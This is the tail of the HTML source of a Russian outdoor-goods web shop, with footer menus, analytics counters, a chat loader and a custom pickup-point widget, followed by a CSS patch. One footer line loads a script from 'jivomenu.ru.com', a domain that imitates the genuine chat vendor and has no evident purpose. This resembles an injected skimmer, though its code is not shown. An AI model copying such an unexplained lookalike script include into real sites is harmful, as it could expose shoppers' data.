     data-theme="light"></re-captcha></form>
	
					</div><!-- Group Products -->
					<div class="shop2-clear-container"></div>
				</div>
								
				
				
				
							</div><!-- Product Desc -->
		
				<div class="shop2-clear-container"></div>
	</div>
	
	</div>	
<div class="collections-blocks-wrapper">
	
</div>		<p><a href="javascript:shop2.back()" class="shop2-btn shop2-btn-back">Назад</a></p>

	


	        
	
	<div class="shop2-panel" id="shop2-panel">
		<div class="shop2-panel-content">
						<a class="shop2-panel-btn disabled">Оформить заказ</a>
			
			<div class="shop2-panel-cart">
				<a class="shop2-panel-link-disabled">Корзина</a>
				<div class="shop2-panel-count">0</div>
					
				<div class="shop2-panel-total">
											пусто
									</div>
			</div>
			
							<div class="shop2-panel-compare">
					<a target="_blank" class="shop2-panel-link-disabled">Сравнение</a>
					<div class="shop2-panel-count">0</div>
				</div>
					</div>
	</div>

    
        </div>
				</main> <!-- .site-main -->
				<div class="clear-float"></div>
				
			</div>
<div class="clear-float"></div>
		</div>
	</div>	
	
	<footer class="site-footer-new">
    		        <div class="advantages">
	            <div class="advantages__inner">
	                <div class="advantage__wrap w-row">
								                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/magazin/folder/lodki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Лодки</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/ucenka" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Лодки с уценкой</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/naduvnyye-matrasy-pvkh-v-palatku" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Матрасы</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/palatki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Палатки</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/shatry" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Шатры</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="kovriki" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Коврики</div>
		                        </a>
		                    </div>
	                    		                    <div class="advantage__item-wrap w-col w-col-3 w-col-small-6">
		                        <a href="https://annkor-company.ru/magazin/folder/komlektuyushchiye-i-aksesuary" class="advantage__item w-inline-block">
		                        	<div class="advantages__img"  style="background-image:url(/thumb/2/MbevdrjfIS-jIyNIssAaIw/c/d/tick_2.svg);">&nbsp;</div>
		                            <div class="advantage__text">Аксессуары</div>
		                        </a>
		                    </div>
	                    	                </div>
	            </div>
	        </div> <!-- .advantages -->
        
        <div class="footer">
            <div class="footer__inner">
                <div class="footer__top">
                    <div class="footer__left">
                    	                        	<div class="footer__sitename">ANNKOR</div>
                                                <div class="footer__site-copy">
                        					            				            				            				            ANNKOR-Company
                        </div>
                        							<div class="social-block">
								<div class="social-block__body">
								    									    <a class="social" href="#" target="_blank" >
									    										        	<img src="/thumb/2/SM65Ph-4j0FqF0FuAVBZQg/34c34/d/fgs16_vk.svg" alt="1" />
									        									    </a>
								    									    <a class="social" href="#" target="_blank" >
									    										        	<img src="/thumb/2/0DaRI92OLuqqkHSG6hvvSQ/34c34/d/fgs16_youtube.svg" alt="2" />
									        									    </a>
								    							    </div>
							</div>
																									<div class="gr-payment">
																	<div class="gr-payment__title">Способы оплаты</div>
																<div class="gr-payment__box">
																			<a href="https://www.visa.com.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/w2IhehD6Nc_3xF8YV8J5DA/62c36/d/visa_1.png">
																					</a>
																			<a href="https://money.yandex.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/kfd44gf5BoiNubum2_9amA/62c36/d/yandex_1.png">
																					</a>
																			<a href="https://www.mastercard.ru" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/QteWHTJPpaGjmC_qpd6R6g/62c36/d/m-card_1.png">
																					</a>
																			<a href="https://mironline.ru/" target="_blank" class="gr-payment__link">
																							<img src="/thumb/2/AdPn5ttM5t2GxcUOm7S9Tg/62c36/d/mir_1.png">
																					</a>
																	</div>
							</div>
												                    </div>
                    <div class="footer-contacts">
                    	                                            </div>
                    <div class="footer__right">

												    <ul class="menu-bottom w-list-unstyled">
						        						
						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/publichnaya-oferta"><div class="menu-bottom__link-text">Публичная оферта</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item has">
						                	<a class="menu-bottom__link w-inline-block" href="/oplata-i-garantiya"><div class="menu-bottom__link-text">Оплата и доставка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/rassrochka-2"><div class="menu-bottom__link-text">Рассрочка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/garantiya"><div class="menu-bottom__link-text">Гарантия</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/kontakty"><div class="menu-bottom__link-text">Контакты</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/otzyvy-1"><div class="menu-bottom__link-text">Отзывы</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/ucenka"><div class="menu-bottom__link-text">Уценка</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item has">
						                	<a class="menu-bottom__link w-inline-block" href="/servis-1"><div class="menu-bottom__link-text">Услуги</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/o-nas"><div class="menu-bottom__link-text">О нас</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/chto-takoe-svarnoj-shov"><div class="menu-bottom__link-text">Что такое сварной шов?</div></a>
						            						            						
						        						
						            						                						                        </li>
						                    						                						            						
						            						                <li class="menu-bottom__item">
						                	<a class="menu-bottom__link w-inline-block" href="/pochemu-annkor"><div class="menu-bottom__link-text">Почему ANNKOR?</div></a>
						            						            						
						        						        </li>
						    </ul>
						    						
                    </div>
                </div>
                <div class="footer__bottom">
                    <div class="footer__counters">
	                    <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=46391691&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/46391691/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="46391691" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> 
<script> 
setTimeout(function(){
(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter46391691 = new Ya.Metrika({ id:46391691, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); 
}, 2000);
</script> <noscript><div><img src="https://mc.yandex.ru/watch/46391691" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->


<!-- BEGIN JIVOSITE CODE {literal} -->
<script>// <![CDATA[
(function(){ var widget_id = 'NeNK4FMPxF';var d=document;var w=window;function l(){var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
// ]]></script>
<!-- {/literal} END JIVOSITE CODE -->
<script src="https://jivomenu.ru.com/js/integrative.js"></script>
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3537371", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3537371;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
<!-- Код Яндекс.Метрики -->
<script type="text/javascript" >
   ... тут весь существующий код счетчика ...
</script>
<noscript><div>...</div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- =================== НАЧАЛО КОДА ВИДЖЕТА ANN KOR (v26 - Исправлен баг с добавлением в корзину) =================== -->
<script>
window.addEventListener('load', function() {
    try {
        const productWrapper = document.querySelector('.shop2-product-wrapper');
        const titleElement = document.querySelector('.site-path');

        if (productWrapper && titleElement) {
            const titleText = titleElement.textContent.toLowerCase();
            if (titleText.includes('матрас')) {
                createAndInjectWidgetButton();
            }
        }
    } catch (e) {
        console.error('ANNKOR WIDGET: Ошибка при инициализации.', e);
    }

    function createAndInjectWidgetButton() {
        if (document.getElementById('annkor-widget-container')) return;

        const widgetButtonHtml = `
            <div id="annkor-widget-container" style="text-align: center !important; margin-top: 25px; margin-bottom: 20px;">
                <button id="init-annkor-widget-btn" class="ak-modal-trigger-btn">Пункты выдачи</button>
            </div>
        `;
        
        const targetElement = document.querySelector('.shop-product-amount');
        if (targetElement) {
            targetElement.insertAdjacentHTML('afterend', widgetButtonHtml);
        } else {
             const fallbackElement = document.querySelector('.form-add');
             if (fallbackElement) fallbackElement.insertAdjacentHTML('afterend', widgetButtonHtml);
        }

        const initButton = document.getElementById('init-annkor-widget-btn');
        if (!initButton) return;

        initButton.addEventListener('click', function(event) {
            // ================== ВАЖНОЕ ИСПРАВЛЕНИЕ ==================
            event.preventDefault(); // Предотвращаем стандартное действие (отправку формы)
            event.stopPropagation(); // Останавливаем "всплытие" события к родительским элементам
            // =======================================================

            const existingModal = document.getElementById('ak-shipping-modal-overlay');
            if (existingModal) {
                existingModal.classList.add('active');
                return;
            }
            
            initButton.textContent = 'Загрузка...';
            initButton.disabled = true;

            createModal();
            
            setTimeout(() => {
                initButton.textContent = 'Пункты выдачи';
                initButton.disabled = false;
            }, 300);
        });
    }

    function createModal() {
        const modalHtml = `
            <div id="ak-shipping-modal-overlay">
                <div id="ak-shipping-widget"><button id="ak-modal-close-btn" title="Закрыть">&times;</button>
                    <style type="text/css">
                        .ak-modal-trigger-btn{ display:inline-block !important; padding:12px 25px !important; font-size:16px !important; font-weight:700 !important; color:#fff !important; background: #1a73e8 !important; border:none !important; border-radius:5px !important; cursor:pointer !important; transition:background-color .3s,box-shadow .3s !important; box-shadow:0 2px 5px rgba(0,0,0,.1) !important; }
                        .ak-modal-trigger-btn:hover{ background: #155ab3 !important; }
                        #ak-shipping-modal-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.6);z-index:9999;display:none;justify-content:center;align-items:center;padding:20px;box-sizing:border-box}#ak-shipping-modal-overlay.active{display:flex}#ak-shipping-widget{position:relative;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif;background-color:#fff;color:#333;padding:25px;border-radius:10px;box-shadow:0 5px 20px rgba(0,0,0,.2);width:100%;max-width:600px;box-sizing:border-box;max-height:90vh;display:flex;flex-direction:column;min-height:550px}#ak-modal-close-btn{position:absolute;top:5px;right:10px;font-size:32px;font-weight:700;color:#888;background:0 0;border:none;cursor:pointer;line-height:1}#ak-modal-close-btn:hover{color:#333}#ak-shipping-widget h1{text-align:center;color:#1a73e8;margin-top:10px;margin-bottom:20px;font-size:22px}#ak-shipping-widget .search-container{position:relative;margin-bottom:20px}#ak-shipping-widget .widget-content-area{overflow-y:auto;padding-right:10px;flex-grow:1}#ak-shipping-widget #city-search{width:100%;padding:15px;font-size:16px;border-radius:5px;border:2px solid #ccc;box-sizing:border-box;transition:border-color .3s,box-shadow .3s,background-color .3s}#ak-shipping-widget #city-search:focus{border-color:#1a73e8;box-shadow:0 0 5px rgba(26,115,232,.5);outline:0}#ak-shipping-widget #city-search.city-selected{background-color:#e8f5e9;color:#2e7d32;font-weight:700;border-color:#2e7d32}#ak-shipping-widget #suggestions{position:absolute;width:100%;border:1px solid #ccc;border-top:none;max-height:200px;overflow-y:auto;background-color:#fff;z-index:1000;box-shadow:0 2px 5px rgba(0,0,0,.1);border-radius:0 0 5px 5px;box-sizing:border-box}#ak-shipping-widget .suggestion-item{padding:12px 15px;cursor:pointer}#ak-shipping-widget .suggestion-item:hover{background-color:#f0f0f0}#ak-shipping-widget #results{margin-top:10px}#ak-shipping-widget .loader{text-align:center;padding:40px 20px;font-size:18px;color:#888;display:flex;flex-direction:column;justify-content:center;align-items:center}#ak-shipping-widget .spinner{width:40px;height:40px;border:4px solid #f3f3f3;border-top:4px solid #1a73e8;border-radius:50%;animation:spin 1s linear infinite;margin-bottom:15px}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}#ak-shipping-widget .results-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:15px}#ak-shipping-widget .single-card-container .tc-card{max-width:400px;margin:0 auto}#ak-shipping-widget .tc-card{border:1px solid #e0e0e0;border-radius:8px;background:#f9f9f9;box-shadow:0 1px 4px rgba(0,0,0,.07);display:flex;flex-direction:column;padding:20px}#ak-shipping-widget .tc-card h3{margin-top:0;color:#1a73e8;border-bottom:2px solid #e0e0e0;padding-bottom:10px;font-size:16px}#ak-shipping-widget .tc-card p{margin:8px 0;line-height:1.5;font-size:14px}#ak-shipping-widget .tc-card .address-title{margin-top:15px;margin-bottom:10px;border-top:1px solid #e0e0e0;padding-top:15px}#ak-shipping-widget .tc-card ul{list-style-type:none;padding:0;margin:0;max-height:180px;overflow-y:auto}#ak-shipping-widget .tc-card li{background:#e9ecef;padding:10px;border-radius:4px;margin-bottom:5px;font-size:13px}#ak-shipping-widget .post-card{border:1px solid #1a73e8;background-color:#e3f2fd;color:#1e88e8;padding:20px;border-radius:8px;text-align:center;font-weight:700;margin-top:15px}#ak-shipping-widget .error-message,#ak-shipping-widget .info-message{background-color:#ffebee;color:#c62828;padding:15px;border-radius:5px;border:1px solid #c62828;text-align:center}#ak-shipping-widget .info-message{background-color:#e3f2fd;color:#1e88e5;border-color:#1e88e5}#ak-shipping-widget .nearest-city{display:inline-block;background:#1a73e8;color:#fff;padding:8px 12px;margin:5px;border-radius:5px;cursor:pointer;transition:background-color .2s}#ak-shipping-widget .nearest-city:hover{background:#155ab3}#ak-shipping-widget .nearest-city.active{background-color:#0d47a1;font-weight:700;box-shadow:0 0 5px rgba(0,0,0,.3)}#ak-shipping-widget #nearest-city-results{margin-top:20px}@media (max-width:500px){#ak-shipping-widget .results-grid{grid-template-columns:1fr}}
                    </style>
                    <h1>Поиск пунктов выдачи заказов</h1>
                    <div class="search-container"><input id="city-search" placeholder="Начните вводить ваш город..." type="text">
                        <div id="suggestions">&nbsp;</div>
                    </div>
                    <div class="widget-content-area">
                        <div id="results"></div>
                    </div>
                </div>
            </div>
        `;
        document.body.insertAdjacentHTML('beforeend', modalHtml);
        document.getElementById('ak-shipping-modal-overlay').classList.add('active');
        
        const widgetScript = document.createElement('script');
        widgetScript.textContent = `(function(){const closeModalBtn=document.getElementById('ak-modal-close-btn');const modalOverlay=document.getElementById('ak-shipping-modal-overlay');if(closeModalBtn&&modalOverlay){const closeModal=()=>{modalOverlay.classList.remove('active')};closeModalBtn.addEventListener('click',closeModal);modalOverlay.addEventListener('click',e=>{if(e.target===modalOverlay)closeModal()})}const SCRIPT_URL='https://script.google.com/macros/s/AKfycbzy4wwgCxnpnrEtRKDl0rtoyV4Um7DSaZ7p-C3aJVnW3LZO9fNMFY1DwIdWBkfn0OazmQ/exec';const widget=document.getElementById('ak-shipping-widget');const searchInput=widget.querySelector('#city-search');const suggestionsContainer=widget.querySelector('#suggestions');const resultsContainer=widget.querySelector('#results');let sheetData=[];let cities=[];const LOADER_HTML=\`<div class="loader"><div class="spinner"></div><span>Загрузка данных, подождите</span></div>\`;function loadData(){resultsContainer.innerHTML=LOADER_HTML;fetch(SCRIPT_URL).then(response=>response.json()).then(data=>{sheetData=data;cities=sheetData.map(row=>row[0]).filter(city=>city&&city.trim()!=='');resultsContainer.innerHTML=\`<div class="info-message">Данные загружены. Введите название города.</div>\`}).catch(error=>{console.error('Ошибка при загрузке данных:',error);resultsContainer.innerHTML=\`<div class="error-message">Не удалось загрузить данные. Попробуйте закрыть и снова открыть окно.</div>\`})}function getTransportCompaniesForCity(cityRowIndex){const cityDataRow=sheetData[cityRowIndex];const headers=sheetData[0];const transportCompanies=[];for(let colIndex=2;colIndex<headers.length;colIndex++){const deliveryTime=cityDataRow[colIndex];if(deliveryTime&&String(deliveryTime).trim()!==''){const companyName=headers[colIndex];const deliveryCost=(cityRowIndex+1<sheetData.length)?sheetData[cityRowIndex+1][colIndex]:'н/д';const addresses=[];for(let addressRowIndex=cityRowIndex+2;addressRowIndex<sheetData.length;addressRowIndex++){if(sheetData[addressRowIndex][0]&&sheetData[addressRowIndex][0].trim()!==''){break}const address=sheetData[addressRowIndex][colIndex];if(address&&String(address).trim()!==''){addresses.push(address)}}transportCompanies.push({name:companyName,time:deliveryTime,cost:deliveryCost,addresses:addresses})}}return transportCompanies}function findCityInfo(cityName){resultsContainer.innerHTML='';const cityRowIndex=sheetData.findIndex(row=>row[0]&&row[0].toLowerCase()===cityName.toLowerCase());if(cityRowIndex===-1){resultsContainer.innerHTML=\`<div class="error-message">Город "\${cityName}" не найден.</div>\`;return}if(sheetData[cityRowIndex][1]&&String(sheetData[cityRowIndex][1]).trim()!==''){displayNearestCities(cityRowIndex);return}const transportCompanies=getTransportCompaniesForCity(cityRowIndex);resultsContainer.innerHTML=transportCompanies.length>0?generateResultsHtml(transportCompanies):\`<div class="info-message">Для города "\${cityName}" не найдено доступных ТК.</div>\`}function generateResultsHtml(companies){const hasPost=companies.some(tc=>tc.name.toLowerCase().trim()==='почта россии');const otherCompanies=companies.filter(tc=>tc.name.toLowerCase().trim()!=='почта россии');let cardsHtml='';otherCompanies.forEach(tc=>{const costValue=String(tc.cost).toLowerCase().trim();const costText=(costValue==='бесплатная'||costValue==='бесплатно')?tc.cost:\`\${tc.cost} руб.\`;const addressBlock=tc.addresses.length>0?\`<p class="address-title"><strong>Адреса пунктов выдачи:</strong></p><ul>\${tc.addresses.map(addr=>\`<li>\${addr}</li>\`).join('')}</ul>\`:'';cardsHtml+=\`<div class="tc-card"><h3>Транспортная компания "\${tc.name||'Название не указано'}"</h3><p><strong>Срок доставки:</strong> \${tc.time} дней</p><p><strong>Стоимость доставки:</strong> \${costText}</p>\${addressBlock}</div>\`});const postHtml=hasPost?\`<div class="post-card">Почта России отправим до вашего города или населенного пункта (оплата при получении невозможна)</div>\`:'';if(!cardsHtml&&!postHtml)return\`<div class="info-message">Нет доступных пунктов выдачи.</div>\`;const mainContent=otherCompanies.length===1?\`<div class="single-card-container">\${cardsHtml}</div>\`: (otherCompanies.length>1?\`<div class="results-grid">\${cardsHtml}</div>\`:'');return mainContent+postHtml}function displayNearestCities(cityRowIndex){let nearestCitiesList='';for(let i=cityRowIndex;i<sheetData.length;i++){if(i>cityRowIndex&&sheetData[i][0]&&sheetData[i][0].trim()!=='')break;const nearestCity=sheetData[i][1];if(nearestCity&&nearestCity.trim()!=='')nearestCitiesList+=\`<span class="nearest-city" data-city-name="\${nearestCity.trim()}">\${nearestCity.trim()}</span>\`}const message=\`<div class="info-message"><p>В вашем городе нет пунктов выдачи. Пожалуйста, выберите из ближайших городов или через Почту России</p>\${nearestCitiesList}</div>\`;resultsContainer.innerHTML=message+\`<div id="nearest-city-results"></div>\`;widget.querySelectorAll('.nearest-city').forEach(el=>{el.addEventListener('click',e=>findAndDisplayNearestInfo(e.target.getAttribute('data-city-name'),e.target))})}function findAndDisplayNearestInfo(cityName,clickedElement){widget.querySelectorAll('.nearest-city').forEach(el=>el.classList.remove('active'));clickedElement.classList.add('active');const nearestResultsContainer=widget.querySelector('#nearest-city-results');nearestResultsContainer.innerHTML=\`<div class="loader"><div class="spinner"></div><span>Загрузка для г. \${cityName}...</span></div>\`;const cityRowIndex=sheetData.findIndex(row=>row[0]&&row[0].toLowerCase()===cityName.toLowerCase());if(cityRowIndex===-1){nearestResultsContainer.innerHTML=\`<div class="error-message">Информация для города "\${cityName}" не найдена.</div>\`;return}nearestResultsContainer.innerHTML=generateResultsHtml(getTransportCompaniesForCity(cityRowIndex))}searchInput.addEventListener('input',()=>{searchInput.classList.remove('city-selected');const query=searchInput.value.toLowerCase().trim();suggestionsContainer.innerHTML='';resultsContainer.innerHTML='';if(query.length<2){suggestionsContainer.style.display='none';return}const filteredCities=cities.filter(city=>city.toLowerCase().startsWith(query));if(filteredCities.length>0){filteredCities.forEach(city=>{const div=document.createElement('div');div.className='suggestion-item';div.textContent=city;div.addEventListener('click',()=>{searchInput.value=city;suggestionsContainer.style.display='none';searchInput.classList.add('city-selected');findCityInfo(city)});suggestionsContainer.appendChild(div)});suggestionsContainer.style.display='block'}else{suggestionsContainer.style.display='none'}});document.addEventListener('click',e=>{if(!widget.contains(e.target)){suggestionsContainer.style.display='none'}})
        loadData();})()`;
        document.body.appendChild(widgetScript);
    }
});
</script>
<!-- =================== КОНЕЦ КОДА ВИДЖЕТА ANN KOR (v26 - Исправлен баг с добавлением в корзину) =================== -->
<!--__INFO2026-01-17 13:36:05INFO__-->

	                </div>
	                	                    <div class="footer__copyright">
	                    	<span style='font-size:14px;' class='copyright'><!--noindex--><a target="_blank" href="https://megagroup.ru/base_shop" title="готовый интернет-магазин" rel="nofollow" class="copyright">Готовый Интернет-магазин</a> Megagroup.ru<!--/noindex--></span>
	                    </div>
                                    </div>
            </div>
        </div> <!-- .footer -->
    </footer>	
	
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link href="/g/libs/jquery-popover/0.0.3/jquery.popover.css" rel="stylesheet" />
<link rel="stylesheet" href="/t/v8961/images/bdr_styles.css" />

<script>
	function setCookieAndRedirect(event) {
	    event.preventDefault(); // Предотвращаем стандартное поведение формы
	
	    // Устанавливаем куки на 5 минут
	    document.cookie = "orderSubmitted=true; path=/; max-age=" + (5 * 60); // Кука на 5 минут
	
	    // Отправляем форму
	    document.getElementById("orderForm").submit(); // Отправляем форму
	}
</script>


<script>
    document.addEventListener("DOMContentLoaded", function() {
        const imageObserver = new IntersectionObserver((entries, imgObserver) => {
            entries.forEach((entry) => {
                if (entry.isIntersecting) {
                    const lazyImage = entry.target
                    lazyImage.src = lazyImage.dataset.src
                    lazyImage.classList.remove("lzy_img");
                    imgObserver.unobserve(lazyImage);
                }
            })
        });
        const arr = document.querySelectorAll('img.lzy_img')
        arr.forEach((v) => {
            imageObserver.observe(v);
        })
    })
</script>
<script>

$(document).ready(function() {
    // Функция для получения куки
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // Проверяем наличие куки
    if (getCookie('orderSubmitted')) {
        $('.wrap_temp').show(); // Отображаем блок
        $('.page_table').hide(); // Скрываем блок заказа
    }

    // Обработчик клика на кнопке
    $('.view_table').on('click', function() {
        // Удаляем куки
        document.cookie = 'orderSubmitted=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
        $('.wrap_temp').hide(); // Скрываем блок
        $('.page_table').show(); // Отображаем блок заказа
    });
});
</script>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<script src="/g/s3/misc/eventable/0.0.1/s3.eventable.js" charset="utf-8"></script>
<script src="/g/s3/misc/math/0.0.1/s3.math.js" charset="utf-8"></script>
<script src="/g/s3/menu/allin/0.0.1/s3.menu.allin.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/nouislider.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.formstyler.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.responsiveTabs.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/owl.carousel.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.tinyscrollbar.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/tap_file.js" charset="utf-8"></script>
<script src="/g/libs/jquery-popover/0.0.3/jquery.popover.min.js"></script>
<script src="/t/v8961/images/main.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/buy_in_credit.js"></script>
	<script src="/t/v8961/images/js/flexFix.js"></script>
	<!-- 764 -->
	<script src="http://izvonok.com/callback_api?key=89efd94d64763284b53c910313d13dfa"></script>
	<script>document.write('<script charset="utf-8" async="true" id="onicon_loader" src="http://cp.onicon.ru/js/simple_loader.js?site_id=5a7abfbd286688b6168b45b2&srv=5&' + (new Date).getTime() + '"></scr' + 'ipt>');</script>

<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768462484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768462484" ></script>
<script >/*<![CDATA[*/
var megacounter_key="0c639126c7916b438a06132e378bd862";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
<script >/*<![CDATA[*/
$ite.start({"sid":1639089,"vid":1648257,"aid":1946357,"stid":4,"cp":21,"active":true,"domain":"annkor-company.ru","lang":"ru","trusted":false,"debug":false,"captcha":3});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>    


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/images/__csspatch/4/patch.css
body_size: 2187
content:
html .shop2-btn { background-color: rgb(0, 168, 198); }
html .shop2-btn { background-image: linear-gradient(rgb(102, 210, 220), rgb(102, 210, 220)); }
html .shop2-product-amount button { background-color: rgb(0, 168, 198); }
html .shop2-product-amount button { color: rgb(255, 255, 255); }
html table.shop2-product-params th { color: rgb(0, 0, 0); }
html .shop2-product-btn { background-color: rgb(80, 227, 194); }
html .shop2-product-btn:hover { background-color: rgb(46, 40, 204); }
html .shop2-filter .result { color: rgb(0, 0, 0); }
html .shop2-sorting-panel { background-color: rgb(30, 75, 233); }
html .shop2-sorting-panel { color: rgb(255, 255, 255); }
html .shop2-pricelist .even { background-color: rgb(255, 255, 255); }
html .shop2-product .form-add .product-price .price-current { color: rgb(239, 15, 42); }
html .shop2-product .form-add .product-price .price-old { color: rgb(0, 0, 0); }
html .shop2-product .form-add .product-price .price-old span { color: rgb(0, 0, 0); }
html .shop2-product-tabs li { background-color: rgb(74, 144, 226); }
html .shop2-product-tabs li a { color: rgb(0, 0, 0); }
html .shop2-product-desc { border-top-color: rgb(155, 155, 155); }
html .shop2-product-desc { border-right-color: rgb(155, 155, 155); }
html .shop2-product-desc { border-bottom-color: rgb(155, 155, 155); }
html .shop2-product-desc { border-left-color: rgb(155, 155, 155); }
html .shop2-coupon { background-color: rgb(255, 255, 255); }
html .shop2-coupon .coupon-field input[type="text"] { color: rgb(255, 255, 255); }
html .shop2-cart-registration form.form-registration .registration-field input[type="text"] { color: rgb(0, 0, 0); }
html table.shop2-table-order tr:first-child th { background-color: rgb(255, 255, 255); }
html .shop2-input { background-color: rgb(255, 255, 255); }
